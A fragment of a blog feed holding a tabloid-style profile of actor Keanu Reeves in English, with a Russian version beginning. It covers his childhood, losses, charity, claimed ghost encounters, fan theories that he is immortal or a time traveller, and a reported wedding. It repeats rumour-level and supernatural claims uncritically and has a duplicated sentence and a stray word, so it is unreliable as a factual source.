style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 